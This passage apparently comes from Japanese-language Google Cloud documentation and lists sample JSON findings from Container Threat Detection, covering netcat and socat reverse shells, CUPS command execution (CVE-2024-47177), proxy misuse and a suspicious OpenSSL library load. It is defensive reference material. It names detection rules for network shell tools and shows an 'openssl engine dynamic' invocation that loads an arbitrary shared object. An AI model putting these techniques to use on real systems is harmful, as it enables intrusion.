"val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_netcat_remote_code_execution_in_container" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1059/004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
実行: CUPS を介した任意のコマンド実行の可能性(CVE-2024-47177)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Possible Arbitrary Command Execution through CUPS (CVE-2024-47177)", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "EXPLOITATION_FOR_CLIENT_EXECUTION" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/bin/dash\"", "size": "121432", "sha256": "2fdc4546e1f425bcaf62624a7118fd4ba86c11e6277e8b9ee63263eb0dcbc6c5", "hashedSize": "121432", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"sh\"", "\"-c\"", "\"echo\"", "\"hello\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"_\"", "val": "\"/bin/sh\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-cups-2025-07-22-00-07-44-utc\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"SHLVL\"", "val": "\"2\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" } ], "pid": "9", "parentPid": "8", "userId": "0" }, { "binary": { "path": "\"foomatic-rip\"", "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "argumentsTruncated": false, "pid": "0", "parentPid": "0", "userId": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_possible_arbitrary_command_execution_through_cups" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/2fdc4546e1f425bcaf62624a7118fd4ba86c11e6277e8b9ee63263eb0dcbc6c5/detection" } ], "relatedFindingUri": {} } } }
実行: リモート コマンド実行の可能性の検出(プレビュー)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Possible Remote Command Execution Detected", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER" ], "additionalTactics": [ "COMMAND_AND_CONTROL" ], "additionalTechniques": [ "MULTI_STAGE_CHANNELS" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-remote-cmd-exec-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_possible_remote_command_execution_detected" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1059/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/0d06f9724af41b13cdacea133530b9129a48450230feef9632d53d5bbb837c8c/detection" } ], "relatedFindingUri": {} } }, }
実行: 許可されていない HTTP プロキシ環境でのプログラムの実行
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Program Run with Disallowed HTTP Proxy Env", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-program-with-http-proxy-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HTTP_PROXY\"", "val": "\"http://localhost:8080\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_program_run_with_disallowed_http_proxy_env" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1204/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/f3bf59164816762430e8cdf5a5d64b4284a86af86245a52067c533c8cd98f215/detection" } ], "relatedFindingUri": {} } }, }
実行: 検出された Socat リバースシェル
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Socat Reverse Shell Detected", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER" ], "additionalTactics": [ "COMMAND_AND_CONTROL" ], "additionalTechniques": [ "MULTI_STAGE_CHANNELS" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/bash\"", "size": "1446024", "sha256": "bc5945feb8bd26203ebfafea5ce1878bb2e32cb8fb50ab7ae395cfb1e1aaaef1", "hashedSize": "1446024", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"/bin/bash\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"_\"", "val": "\"/bin/sh\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-cups-2025-07-22-00-07-44-utc\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"SHLVL\"", "val": "\"2\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" } ], "pid": "9", "parentPid": "8", "userId": "0" }, { "binary": { "path": "\"/usr/bin/socat1\"", "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "argumentsTruncated": false, "pid": "0", "parentPid": "0", "userId": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_socat_reverse_shell_detected" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/bc5945feb8bd26203ebfafea5ce1878bb2e32cb8fb50ab7ae395cfb1e1aaaef1/detection" } ], "relatedFindingUri": {} } } }
実行: 不審な OpenSSL 共有オブジェクトの読み込み
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Suspicious OpenSSL Shared Object Loaded", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "SHARED_MODULES" ], "additionalTactics": [ "PERSISTENCE" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/openssl\"", "size": "736792", "sha256": "d3738c5257ede884644c633582fae65705399e0dd7e2dee70c4ecbba7af73469", "hashedSize": "736792", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"openssl\"", "\"engine\"", "\"dynamic\"", "\"-pre\"", "\"SO_PATH:/tmp/libfoo.so\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": 